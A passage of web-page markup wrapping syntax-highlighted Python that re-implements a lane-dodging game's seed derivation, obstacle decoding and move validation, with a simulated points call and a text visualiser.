punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":":"}],"\n"]}],["$","span",null,{"className":"code-line","children":["    ",["$","span",null,{"className":"token string triple-quoted-string","children":"\"\"\"Get action for the current position\"\"\""}],"\n"]}],["$","span",null,{"className":"code-line","children":["    mask ",["$","span",null,{"className":"token operator","children":"="}]," ",["$","span",null,{"className":"token number","children":"0x7"}]," ",["$","span",null,{"className":"token operator","children":"<<"}]," ",["$","span",null,{"className":"token punctuation","children":"("}],"pos ",["$","span",null,{"className":"token operator","children":"*"}]," ",["$","span",null,{"className":"token number","children":"3"}],["$","span",null,{"className":"token punctuation","children":")"}],"\n"]}],["$","span",null,{"className":"code-line","children":["    ",["$","span",null,{"className":"token keyword","children":"return"}]," ",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token punctuation","children":"("}],"actions ",["$","span",null,{"className":"token operator","children":"&"}]," mask",["$","span",null,{"className":"token punctuation","children":")"}]," ",["$","span",null,{"className":"token operator","children":">>"}]," ",["$","span",null,{"className":"token punctuation","children":"("}],"pos ",["$","span",null,{"className":"token operator","children":"*"}]," ",["$","span",null,{"className":"token number","children":"3"}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":")"}]," ",["$","span",null,{"className":"token operator","children":"&"}]," ",["$","span",null,{"className":"token number","children":"0x7"}],"\n"]}],["$","span",null,{"className":"code-line","children":"\n"}],["$","span",null,{"className":"code-line","children":[["$","span",null,{"className":"token keyword","children":"def"}]," ",["$","span",null,{"className":"token function","children":"get_seeds"}],["$","span",null,{"className":"token punctuation","children":"("}],"seed",["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":":"}],"\n"]}],["$","span",null,{"className":"code-line","children":["    ",["$","span",null,{"className":"token string triple-quoted-string","children":"\"\"\"Generate two seeds from input seed\"\"\""}],"\n"]}],["$","span",null,{"className":"code-line","children":["    seed ",["$","span",null,{"className":"token operator","children":"="}]," ",["$","span",null,{"className":"token builtin","children":"hex"}],["$","span",null,{"className":"token punctuation","children":"("}],"seed",["$","span",null,{"className":"token punctuation","children":")"}],"\n"]}],["$","span",null,{"className":"code-line","children":["    sender_as_int ",["$","span",null,{"className":"token operator","children":"="}]," ",["$","span",null,{"className":"token number","children":"0x702105690fCbfC7588254bA71f0EEA60663c2534"}],"\n"]}],["$","span",null,{"className":"code-line","children":["    packed_data ",["$","span",null,{"className":"token operator","children":"="}]," int_to_big_endian",["$","span",null,{"className":"token punctuation","children":"("}],"sender_as_int",["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":"."}],"rjust",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token number","children":"32"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token string","children":"b'\\0'"}],["$","span",null,{"className":"token punctuation","children":")"}]," ",["$","span",null,{"className":"token operator","children":"+"}]," to_bytes",["$","span",null,{"className":"token punctuation","children":"("}],"hexstr",["$","span",null,{"className":"token operator","children":"="}],"seed",["$","span",null,{"className":"token punctuation","children":")"}],"\n"]}],["$","span",null,{"className":"code-line","children":["    seed_a ",["$","span",null,{"className":"token operator","children":"="}]," ",["$","span",null,{"className":"token string","children":"'0x'"}]," ",["$","span",null,{"className":"token operator","children":"+"}]," keccak",["$","span",null,{"className":"token punctuation","children":"("}],"packed_data",["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":"."}],["$","span",null,{"className":"token builtin","children":"hex"}],["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token punctuation","children":")"}],"\n"]}],["$","span",null,{"className":"code-line","children":["    seed_b ",["$","span",null,{"className":"token operator","children":"="}]," ",["$","span",null,{"className":"token string","children":"'0x'"}]," ",["$","span",null,{"className":"token operator","children":"+"}]," keccak",["$","span",null,{"className":"token punctuation","children":"("}],"to_bytes",["$","span",null,{"className":"token punctuation","children":"("}],"hexstr",["$","span",null,{"className":"token operator","children":"="}],"seed_a",["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":"."}],["$","span",null,{"className":"token builtin","children":"hex"}],["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token punctuation","children":")"}],"\n"]}],["$","span",null,{"className":"code-line","children":["    ",["$","span",null,{"className":"token keyword","children":"print"}],["$","span",null,{"className":"token punctuation","children":"("}],"seed_a",["$","span",null,{"className":"token punctuation","children":")"}],"\n"]}],["$","span",null,{"className":"code-line","children":["    ",["$","span",null,{"className":"token keyword","children":"print"}],["$","span",null,{"className":"token punctuation","children":"("}],"seed_b",["$","span",null,{"className":"token punctuation","children":")"}],"\n"]}],["$","span",null,{"className":"code-line","children":["    seed_a ",["$","span",null,{"className":"token operator","children":"="}]," ",["$","span",null,{"className":"token builtin","children":"int"}],["$","span",null,{"className":"token punctuation","children":"("}],"seed_a",["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token number","children":"16"}],["$","span",null,{"className":"token punctuation","children":")"}],"\n"]}],["$","span",null,{"className":"code-line","children":["    seed_b ",["$","span",null,{"className":"token operator","children":"="}]," ",["$","span",null,{"className":"token builtin","children":"int"}],["$","span",null,{"className":"token punctuation","children":"("}],"seed_b",["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token number","children":"16"}],["$","span",null,{"className":"token punctuation","children":")"}],"\n"]}],["$","span",null,{"className":"code-line","children":["    ",["$","span",null,{"className":"token keyword","children":"return"}]," seed_b",["$","span",null,{"className":"token punctuation","children":","}]," seed_a\n"]}],["$","span",null,{"className":"code-line","children":"\n"}],["$","span",null,{"className":"code-line","children":[["$","span",null,{"className":"token keyword","children":"def"}]," ",["$","span",null,{"className":"token function","children":"update_current_lane"}],["$","span",null,{"className":"token punctuation","children":"("}],"user_action",["$","span",null,{"className":"token punctuation","children":","}]," current_lane",["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":":"}],"\n"]}],["$","span",null,{"className":"code-line","children":["    ",["$","span",null,{"className":"token string triple-quoted-string","children":"\"\"\"Update player's current lane based on action\"\"\""}],"\n"]}],["$","span",null,{"className":"code-line","children":["    lane_change ",["$","span",null,{"className":"token operator","children":"="}]," ",["$","span",null,{"className":"token number","children":"0"}],"\n"]}],["$","span",null,{"className":"code-line","children":["    ",["$","span",null,{"className":"token keyword","children":"if"}]," user_action ",["$","span",null,{"className":"token operator","children":"=="}]," ACTION_UP",["$","span",null,{"className":"token punctuation","children":":"}],"\n"]}],["$","span",null,{"className":"code-line","children":["        lane_change ",["$","span",null,{"className":"token operator","children":"="}]," ",["$","span",null,{"className":"token operator","children":"-"}],["$","span",null,{"className":"token number","children":"1"}],"\n"]}],["$","span",null,{"className":"code-line","children":["    ",["$","span",null,{"className":"token keyword","children":"elif"}]," user_action ",["$","span",null,{"className":"token operator","children":"=="}]," ACTION_DOWN",["$","span",null,{"className":"token punctuation","children":":"}],"\n"]}],["$","span",null,{"className":"code-line","children":["        lane_change ",["$","span",null,{"className":"token operator","children":"="}]," ",["$","span",null,{"className":"token number","children":"1"}],"\n"]}],["$","span",null,{"className":"code-line","children":"    \n"}],["$","span",null,{"className":"code-line","children":["    new_lane ",["$","span",null,{"className":"token operator","children":"="}]," current_lane ",["$","span",null,{"className":"token operator","children":"+"}]," lane_change\n"]}],["$","span",null,{"className":"code-line","children":"    \n"}],["$","span",null,{"className":"code-line","children":["    ",["$","span",null,{"className":"token comment","children":"# Validate lane bounds (1-3)"}],"\n"]}],["$","span",null,{"className":"code-line","children":["    ",["$","span",null,{"className":"token keyword","children":"if"}]," ",["$","span",null,{"className":"token keyword","children":"not"}]," ",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token number","children":"0"}]," ",["$","span",null,{"className":"token operator","children":"<"}]," new_lane ",["$","span",null,{"className":"token operator","children":"<="}]," ",["$","span",null,{"className":"token number","children":"3"}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":":"}],"\n"]}],["$","span",null,{"className":"code-line","children":["        ",["$","span",null,{"className":"token keyword","children":"raise"}]," ValueError",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token string","children":"\"Invalid lane position\""}],["$","span",null,{"className":"token punctuation","children":")"}],"\n"]}],["$","span",null,{"className":"code-line","children":"    \n"}],["$","span",null,{"className":"code-line","children":["    ",["$","span",null,{"className":"token keyword","children":"return"}]," new_lane\n"]}],["$","span",null,{"className":"code-line","children":"\n"}],["$","span",null,{"className":"code-line","children":[["$","span",null,{"className":"token keyword","children":"def"}]," ",["$","span",null,{"className":"token function","children":"validate_move"}],["$","span",null,{"className":"token punctuation","children":"("}],"user_action",["$","span",null,{"className":"token punctuation","children":","}]," obstacle",["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":":"}],"\n"]}],["$","span",null,{"className":"code-line","children":["    ",["$","span",null,{"className":"token string triple-quoted-string","children":"\"\"\"Validate if move is valid against obstacle\"\"\""}],"\n"]}],["$","span",null,{"className":"code-line","children":["    ",["$","span",null,{"className":"token comment","children":"# Can't move into a wall"}],"\n"]}],["$","span",null,{"className":"code-line","children":["    ",["$","span",null,{"className":"token keyword","children":"if"}]," obstacle ",["$","span",null,{"className":"token operator","children":"=="}]," LANE_WALL",["$","span",null,{"className":"token punctuation","children":":"}],"\n"]}],["$","span",null,{"className":"code-line","children":["        ",["$","span",null,{"className":"token keyword","children":"raise"}]," ValueError",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token string","children":"\"Cannot move into a wall\""}],["$","span",null,{"className":"token punctuation","children":")"}],"\n"]}],["$","span",null,{"className":"code-line","children":"    \n"}],["$","span",null,{"className":"code-line","children":["    ",["$","span",null,{"className":"token comment","children":"# Must jump over rocks"}],"\n"]}],["$","span",null,{"className":"code-line","children":["    ",["$","span",null,{"className":"token keyword","children":"if"}]," obstacle ",["$","span",null,{"className":"token operator","children":"=="}]," LANE_ROCK ",["$","span",null,{"className":"token keyword","children":"and"}]," user_action ",["$","span",null,{"className":"token operator","children":"!="}]," ACTION_JUMP",["$","span",null,{"className":"token punctuation","children":":"}],"\n"]}],["$","span",null,{"className":"code-line","children":["        ",["$","span",null,{"className":"token keyword","children":"raise"}]," ValueError",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token string","children":"\"Must jump over rocks\""}],["$","span",null,{"className":"token punctuation","children":")"}],"\n"]}],["$","span",null,{"className":"code-line","children":"    \n"}],["$","span",null,{"className":"code-line","children":["    ",["$","span",null,{"className":"token comment","children":"# Must dodge under wires"}],"\n"]}],["$","span",null,{"className":"code-line","children":["    ",["$","span",null,{"className":"token keyword","children":"if"}]," obstacle ",["$","span",null,{"className":"token operator","children":"=="}]," LANE_WIRE ",["$","span",null,{"className":"token keyword","children":"and"}]," user_action ",["$","span",null,{"className":"token operator","children":"!="}]," ACTION_DODGE",["$","span",null,{"className":"token punctuation","children":":"}],"\n"]}],["$","span",null,{"className":"code-line","children":["        ",["$","span",null,{"className":"token keyword","children":"raise"}]," ValueError",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token string","children":"\"Must dodge under wires\""}],["$","span",null,{"className":"token punctuation","children":")"}],"\n"]}],["$","span",null,{"className":"code-line","children":"\n"}],["$","span",null,{"className":"code-line","children":[["$","span",null,{"className":"token keyword","children":"def"}]," ",["$","span",null,{"className":"token function","children":"solve_position"}],["$","span",null,{"className":"token punctuation","children":"("}],"current_lane",["$","span",null,{"className":"token punctuation","children":","}]," action",["$","span",null,{"className":"token punctuation","children":","}]," lanes",["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":":"}],"\n"]}],["$","span",null,{"className":"code-line","children":["    ",["$","span",null,{"className":"token string triple-quoted-string","children":"\"\"\"Solve one position update\"\"\""}],"\n"]}],["$","span",null,{"className":"code-line","children":["    new_lane ",["$","span",null,{"className":"token operator","children":"="}]," update_current_lane",["$","span",null,{"className":"token punctuation","children":"("}],"action",["$","span",null,{"className":"token punctuation","children":","}]," current_lane",["$","span",null,{"className":"token punctuation","children":")"}],"\n"]}],["$","span",null,{"className":"code-line","children":["    obstacle ",["$","span",null,{"className":"token operator","children":"="}]," _get_front_obstacle",["$","span",null,{"className":"token punctuation","children":"("}],"new_lane",["$","span",null,{"className":"token punctuation","children":","}]," lanes",["$","span",null,{"className":"token punctuation","children":")"}],"\n"]}],["$","span",null,{"className":"code-line","children":["    validate_move",["$","span",null,{"className":"token punctuation","children":"("}],"action",["$","span",null,{"className":"token punctuation","children":","}]," obstacle",["$","span",null,{"className":"token punctuation","children":")"}],"\n"]}],["$","span",null,{"className":"code-line","children":["    ",["$","span",null,{"className":"token keyword","children":"return"}]," new_lane\n"]}],["$","span",null,{"className":"code-line","children":"\n"}],["$","span",null,{"className":"code-line","children":[["$","span",null,{"className":"token keyword","children":"def"}]," ",["$","span",null,{"className":"token function","children":"solve"}],["$","span",null,{"className":"token punctuation","children":"("}],"actions",["$","span",null,{"className":"token punctuation","children":","}]," seed_b",["$","span",null,{"className":"token punctuation","children":","}]," seed_a",["$","span",null,{"className":"token punctuation","children":","}]," pos",["$","span",null,{"className":"token punctuation","children":","}]," current_lane",["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":":"}],"\n"]}],["$","span",null,{"className":"code-line","children":["    ",["$","span",null,{"className":"token string triple-quoted-string","children":"\"\"\"Solve game state for one step\"\"\""}],"\n"]}],["$","span",null,{"className":"code-line","children":["    action ",["$","span",null,{"className":"token operator","children":"="}]," get_action",["$","span",null,{"className":"token punctuation","children":"("}],"pos",["$","span",null,{"className":"token punctuation","children":","}]," actions",["$","span",null,{"className":"token punctuation","children":")"}],"\n"]}],["$","span",null,{"className":"code-line","children":["    new_pos ",["$","span",null,{"className":"token operator","children":"="}]," pos ",["$","span",null,{"className":"token operator","children":"+"}]," ",["$","span",null,{"className":"token number","children":"1"}],"\n"]}],["$","span",null,{"className":"code-line","children":["    lanes ",["$","span",null,{"className":"token operator","children":"="}]," build_tracks",["$","span",null,{"className":"token punctuation","children":"("}],"pos",["$","span",null,{"className":"token punctuation","children":","}]," seed_b",["$","span",null,{"className":"token punctuation","children":","}]," seed_a",["$","span",null,{"className":"token punctuation","children":")"}],"\n"]}],["$","span",null,{"className":"code-line","children":["    new_lane ",["$","span",null,{"className":"token operator","children":"="}]," solve_position",["$","span",null,{"className":"token punctuation","children":"("}],"current_lane",["$","span",null,{"className":"token punctuation","children":","}]," action",["$","span",null,{"className":"token punctuation","children":","}]," lanes",["$","span",null,{"className":"token punctuation","children":")"}],"\n"]}],["$","span",null,{"className":"code-line","children":["    ",["$","span",null,{"className":"token keyword","children":"return"}]," actions",["$","span",null,{"className":"token punctuation","children":","}]," seed_b",["$","span",null,{"className":"token punctuation","children":","}]," seed_a",["$","span",null,{"className":"token punctuation","children":","}]," new_pos",["$","span",null,{"className":"token punctuation","children":","}]," new_lane\n"]}],["$","span",null,{"className":"code-line","children":"\n"}],["$","span",null,{"className":"code-line","children":[["$","span",null,{"className":"token keyword","children":"def"}]," ",["$","span",null,{"className":"token function","children":"get_obstacle_decompressed"}],["$","span",null,{"className":"token punctuation","children":"("}],"obstacle",["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":":"}],"\n"]}],["$","span",null,{"className":"code-line","children":["    ",["$","span",null,{"className":"token string triple-quoted-string","children":"\"\"\"Decompress obstacle into individual lanes\"\"\""}],"\n"]}],["$","span",null,{"className":"code-line","children":["    lanes ",["$","span",null,{"className":"token operator","children":"="}]," encode_obstacle",["$","span",null,{"className":"token punctuation","children":"("}],"obstacle",["$","span",null,{"className":"token punctuation","children":")"}],"\n"]}],["$","span",null,{"className":"code-line","children":["    lane1 ",["$","span",null,{"className":"token operator","children":"="}]," lanes ",["$","span",null,{"className":"token operator","children":"&"}]," ",["$","span",null,{"className":"token number","children":"0x7"}],"\n"]}],["$","span",null,{"className":"code-line","children":["    lane2 ",["$","span",null,{"className":"token operator","children":"="}]," ",["$","span",null,{"className":"token punctuation","children":"("}],"lanes ",["$","span",null,{"className":"token operator","children":">>"}]," ",["$","span",null,{"className":"token number","children":"3"}],["$","span",null,{"className":"token punctuation","children":")"}]," ",["$","span",null,{"className":"token operator","children":"&"}]," ",["$","span",null,{"className":"token number","children":"0x7"}],"\n"]}],["$","span",null,{"className":"code-line","children":["    lane3 ",["$","span",null,{"className":"token operator","children":"="}]," ",["$","span",null,{"className":"token punctuation","children":"("}],"lanes ",["$","span",null,{"className":"token operator","children":">>"}]," ",["$","span",null,{"className":"token number","children":"6"}],["$","span",null,{"className":"token punctuation","children":")"}]," ",["$","span",null,{"className":"token operator","children":"&"}]," ",["$","span",null,{"className":"token number","children":"0x7"}],"\n"]}],["$","span",null,{"className":"code-line","children":["    ",["$","span",null,{"className":"token keyword","children":"return"}]," lane3",["$","span",null,{"className":"token punctuation","children":","}]," lane2",["$","span",null,{"className":"token punctuation","children":","}]," lane1\n"]}],["$","span",null,{"className":"code-line","children":"\n"}],["$","span",null,{"className":"code-line","children":[["$","span",null,{"className":"token keyword","children":"def"}]," ",["$","span",null,{"className":"token function","children":"add_points"}],["$","span",null,{"className":"token punctuation","children":"("}],"caller_address",["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":":"}],"\n"]}],["$","span",null,{"className":"code-line","children":["    ",["$","span",null,{"className":"token string triple-quoted-string","children":"\"\"\"Call contract to add points (simulated)\"\"\""}],"\n"]}],["$","span",null,{"className":"code-line","children":["    ",["$","span",null,{"className":"token comment","children":"# This would normally make an external contract call"}],"\n"]}],["$","span",null,{"className":"code-line","children":["    ",["$","span",null,{"className":"token keyword","children":"print"}],["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token string-interpolation","children":[["$","span",null,{"className":"token string","children":"f\"Adding points for "}],["$","span",null,{"className":"token interpolation","children":[["$","span",null,{"className":"token punctuation","children":"{"}],"caller_address",["$","span",null,{"className":"token punctuation","children":"}"}]]}],["$","span",null,{"className":"token string","children":"\""}]]}],["$","span",null,{"className":"token punctuation","children":")"}],"\n"]}],["$","span",null,{"className":"code-line","children":["    ",["$","span",null,{"className":"token keyword","children":"return"}]," ",["$","span",null,{"className":"token boolean","children":"True"}],"\n"]}],["$","span",null,{"className":"code-line","children":"\n"}],["$","span",null,{"className":"code-line","children":[["$","span",null,{"className":"token keyword","children":"def"}]," ",["$","span",null,{"className":"token function","children":"main"}],["$","span",null,{"className":"token punctuation","children":"("}],"seed",["$","span",null,{"className":"token punctuation","children":","}]," actions",["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":":"}],"\n"]}],["$","span",null,{"className":"code-line","children":["    ",["$","span",null,{"className":"token string triple-quoted-string","children":"\"\"\"Main function that processes the entire game\"\"\""}],"\n"]}],["$","span",null,{"className":"code-line","children":["    seed_b",["$","span",null,{"className":"token punctuation","children":","}]," seed_a ",["$","span",null,{"className":"token operator","children":"="}]," get_seeds",["$","span",null,{"className":"token punctuation","children":"("}],"seed",["$","span",null,{"className":"token punctuation","children":")"}],"\n"]}],["$","span",null,{"className":"code-line","children":["    pos ",["$","span",null,{"className":"token operator","children":"="}]," ",["$","span",null,{"className":"token number","children":"0"}],"\n"]}],["$","span",null,{"className":"code-line","children":["    current_lane ",["$","span",null,{"className":"token operator","children":"="}]," ",["$","span",null,{"className":"token number","children":"2"}],"  ",["$","span",null,{"className":"token comment","children":"# Start in the middle lane"}],"\n"]}],["$","span",null,{"className":"code-line","children":"    \n"}],["$","span",null,{"className":"code-line","children":["    ",["$","span",null,{"className":"token comment","children":"# Loop until we reach position 48"}],"\n"]}],["$","span",null,{"className":"code-line","children":["    ",["$","span",null,{"className":"token keyword","children":"while"}]," pos ",["$","span",null,{"className":"token operator","children":"<"}]," ",["$","span",null,{"className":"token number","children":"48"}],["$","span",null,{"className":"token punctuation","children":":"}],"\n"]}],["$","span",null,{"className":"code-line","children":["        actions",["$","span",null,{"className":"token punctuation","children":","}]," seed_b",["$","span",null,{"className":"token punctuation","children":","}]," seed_a",["$","span",null,{"className":"token punctuation","children":","}]," pos",["$","span",null,{"className":"token punctuation","children":","}]," current_lane ",["$","span",null,{"className":"token operator","children":"="}]," solve",["$","span",null,{"className":"token punctuation","children":"("}],"actions",["$","span",null,{"className":"token punctuation","children":","}]," seed_b",["$","span",null,{"className":"token punctuation","children":","}]," seed_a",["$","span",null,{"className":"token punctuation","children":","}]," pos",["$","span",null,{"className":"token punctuation","children":","}]," current_lane",["$","span",null,{"className":"token punctuation","children":")"}],"\n"]}],["$","span",null,{"className":"code-line","children":"    \n"}],["$","span",null,{"className":"code-line","children":["    ",["$","span",null,{"className":"token comment","children":"# Add points when complete"}],"\n"]}],["$","span",null,{"className":"code-line","children":["    caller_address ",["$","span",null,{"className":"token operator","children":"="}]," ",["$","span",null,{"className":"token string","children":"\"0xYourAddressHere\""}],"  ",["$","span",null,{"className":"token comment","children":"# This would normally be msg.sender"}],"\n"]}],["$","span",null,{"className":"code-line","children":["    add_points",["$","span",null,{"className":"token punctuation","children":"("}],"caller_address",["$","span",null,{"className":"token punctuation","children":")"}],"\n"]}],["$","span",null,{"className":"code-line","children":"    \n"}],["$","span",null,{"className":"code-line","children":["    ",["$","span",null,{"className":"token keyword","children":"return"}]," ",["$","span",null,{"className":"token boolean","children":"True"}],"\n"]}],["$","span",null,{"className":"code-line","children":"\n"}],["$","span",null,{"className":"code-line","children":[["$","span",null,{"className":"token keyword","children":"import"}]," random\n"]}],["$","span",null,{"className":"code-line","children":[["$","span",null,{"className":"token keyword","children":"import"}]," hashlib\n"]}],["$","span",null,{"className":"code-line","children":"\n"}],["$","span",null,{"className":"code-line","children":[["$","span",null,{"className":"token comment","children":"# Add this function to visualize the game"}],"\n"]}],["$","span",null,{"className":"code-line","children":[["$","span",null,{"className":"token keyword","children":"def"}]," ",["$","span",null,{"className":"token function","children":"visualize_game"}],["$","span",null,{"className":"token punctuation","children":"("}],"seed",["$","span",null,{"className":"token punctuation","children":","}]," actions",["$","span",null,{"className":"token operator","children":"="}],["$","span",null,{"className":"token boolean","children":"None"}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":":"}],"\n"]}],["$","span",null,{"className":"code-line","children":["    ",["$","span",null,{"className":"token string triple-quoted-string","children":"\"\"\"Generate and visualize a random game track\"\"\""}],"\n"]}],["$","span",null,{"className":"code-line","children":["    ",["$","span",null,{"className":"token keyword","children":"if"}]," actions ",["$","span",null,{"className":"token keyword","children":"is"}]," ",["$","span",null,{"className":"token boolean","children":"None"}],["$","span",null,{"className":"token punctuation","children":":"}],"\n"]}],["$","span",null,{"className":"code-line","children":["        ",["$","span",null,{"className":"token comment","children":"# Generate empty actions (all 0s)"}],"\n"]}],["$","span",null,{"className":"code-line","children":["        actions ",["$","span",null,{"className":"token operator","children":"="}]," ",["$","span",null,{"className":"token number","children":"0"}],"\n"]}],["$","span",null,{"className":"code-line","children":"    \n"}],["$","span",null,{"className":"code-line","children":["    seed_b",["$","span",null,{"className":"token punctuation","children":","}]," seed_a ",["$","span",null,{"className":"token operator","children":"="}]," get_seeds",["$","span",null,{"className":"token punctuation","children":"("}],"seed",["$","span",null,{"className":"token punctuation","children":")"}],"\n"]}],["$","span",null,{"className":"code-line","children":"    \n"}],["$","span",null,{"className":"code-line","children":["    ",["$","span",null,{"className":"token comment","children":"# Display header"}],"\n"]}],["$","span",null,{"className":"code-line","children":["    ",["$","span",null,{"className":"token keyword","children":"print"}],["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token string","children":"\"=\""}]," ",["$","span",null,{"className":"token operator","children":"*"}]," ",["$","span",null,{"className":"token number","children":"50"}],["$","span",null,{"className":"token punctuation","children":")"}],"\n"]}],["$","span",null,{"className":"code-line","children":["    ",["$","span",null,{"className":"token keyword","children":"print"}],["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token string-interpolation","children":[["$","span",null,{"className":"token string","children":"f\"Game with seed: "}],["$","span",null,{"className":"token interpolation","children":[["$","span",null,{"className":"token punctuation","children":"{"}],"seed",["$","span",null,{"className":"token punctuation","children":"}"}]]}],["$","span",null,{"className":"token string","children":"\""}]]}],["$","span",null,{"className":"token punctuation","children":")"}],"\n"]}],["$","span",null,{"className":"code-line","children":["    ",["$","span",null,{"className":"token keyword","children":"print"}],["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token string","children":"\"=\""}]," ",["$","span",null,{"className":"token operator","children":"*"}]," ",["$","span",null,{"className":"token number","children":"50"}],["$","span",null,{"className":"token punctuation","children":")"}],"\n"]}],["$","span",null,{"className":"code-line","children":"    \n"}],["$","span",null,{"className":"code-line","children":["    ",["$","span",null,{"className":"token comment","children":"# Symbol mapping"}],"\n"]}],["$","span",null,{"className":"code-line","children":["    symbols ",["$","span",null,{"className":"token operator","children":"="}]," ",["$","span",null,{"className":"token punctuation","children":"{"}],"\n"]}],["$","span",null,{"className":"code-line","children":["        LANE_EMPTY",["$","span",null,{"className":"token punctuation","children":":"}]," ",["$","span",null,{"className":"token string","children":"\" \""}],["$","span",null,{"className":"token punctuation","children":","}],"  ",["$","span",null,{"className":"token comment","children":"# Empty space"}],"\n"]}],["$","span",null,{"className":"code-line","children":["        LANE_WALL",["$","span",null,{"className":"token punctuation","children":":"}]," ",["$","span",null,{"className":"token string","children":"\"â–ˆ\""}],["$","span",null,{"className":"token punctuation","children":","}],"   ",["$","span",null,{"className":"token comment","children":"# Wall"}],"\n"]}],["$","span",null,{"className":"code-line","children":["        LANE_ROCK",["$","span",null,{"className":"token punctuation","children":":"}]," ",["$","span",null,{"className":"token string","children":"\"O\""}],["$","span",null,{"className":"token punctuation","children":","}],"   ",["$","span",null,{"className":"token comment","children":"# Rock"}],"\n"]}],["$","span",null,{"className":"code-line","children":["        LANE_WIRE",["$","span",null,{"className":"token punctuation","children":":"}]," ",["$","span",null,{"className":"token string","children":"\"~\""}],"    ",["$","span",null,{"className":"token comment","children":"# Wire"}],"\n"]}],["$","span",null,{"className":"code-line","children":["    ",["$","span",null,{"className":"token punctuation","children":"}"}],"\n"]}],["$","span",null,{"className":"code-line","children":"    \n"}],["$","span",null,{"className":"code-line","children":["    ",["$","span",null,{"className":"token comment","children":"# Generate and display each position"}],"\n"]}],["$","span",null,{"className":"code-line","children":["    current_lane ",["$","span",null,{"className":"token operator","children":"="}]," ",["$","span",null,{"className":"token number","children":"2"}],"  ",["$","span",null,{"className":"token comment","children":"# Start in middle lane"}],"\n"]}],["$","span",null,{"className":"code-line","children":["    player_positions ",["$","span",null,{"className":"token operator","children":"="}]," ",["$","span",null,{"className":"token punctuation","children":"["}],["$","span",null,{"className":"token punctuation","children":"]"}],"\n"]}],["$","span",null,{"className":"code-line","children":"    \n"}],["$","span",null,{"className":"code-line","children":["    ",["$","span",null,{"className":"token keyword","children":"for"}]," pos ",["$","span",null,{"className":"token keyword","children":"in"}]," ",["$","span",null,{"className":"token builtin","children":"range"}],["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token number","children":"48"}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":":"}],"  ",["$","span",null,{"className":"token comment","children":"# 48 positions total"}],"\n"]}],["$","span",null,{"className":"code-line","children":["        lanes ",["$","span",null,{"className":"token operator","children":"="}]," build_tracks",["$","span",null,{"className":"token punctuation","children":"("}],"pos",["$","span",null,{"className":"token punctuation","children":","}]," seed_b",["$","span",null,{"className":"token punctuation","children":","}]," seed_a",["$","span",null,{"className":"token punctuation","children":")"}],"\n"]}],["$","span",null,{"className":"code-line","children":"        \n"}],["$","span",null,{"className":"code-line","children":["        ",["$","span",null,{"className":"token comment","children":"# Extract lane contents"}],"\n"]}],["$","span",null,{"className":"code-line","children":["        lane1 ",["$","span",null,{"className":"token operator","children":"="}]," lanes ",["$","span",null,{"className":"token operator","children":"&"}]," ",["$","span",null,{"className":"token number","children":"0x7"}],"\n"]}],["$","span",null,{"className":"code-line","children":["        lane2 ",["$","span",null,{"className":"token operator","children":"="}]," ",["$","span",null,{"className":"token punctuation","children":"("}],"lanes ",["$","span",null,{"className":"token operator","children":">>"}]," ",["$","span",null,{"className":"token number","children":"3"}],["$","span",null,{"className":"token punctuation","children":")"}]," ",["$","span",null,{"className":"token operator","children":"&"}]," ",["$","span",null,{"className":"token number","children":"0x7"}],"\n"]}],["$","span",null,{"className":"code-line","children":["        lane3 ",["$","span",null,{"className":"token operator","children":"="}]," ",["$","span",null,{"className":"token punctuation","children":"("}],"lanes ",["$","span",null,{"className":"token operator","children":">>"}]," ",["$","span",null,{"className":"token number","children":"6"}],["$","span",null,{"className":"token punctuation","children":")"}]," ",["$","span",null,{"className":"token operator","children":"&"}]," ",["$","span",null,{"className":"token number","children":"0x7"}],"\n"]}],["$","span",null,{"className":"code-line","children":"        \n"}],["$","span",null,{"className":"code-line","children":["        ",["$","span",null,{"className":"token comment","children":"# Store information about the current position"}],"\n"]}],["$","span",null,{"className":"code-line","children":["        ",["$","span",null,{"className":"token keyword","children":"if"}]," actions ",["$","span",null,{"className":"token operator","children":"!="}]," ",["$","span",null,{"className":"token number","children":"0"}],["$","span",null,{"className":"token punctuation","children":":"}],"\n"]}],["$","span",null,{"className":"code-line","children":["            action ",["$","span",null,{"className":"token operator","children":"="}]," get_action",["$","span",null,{"className":"token punctuation","children":"("}],"pos",["$","span",null,{"className":"token 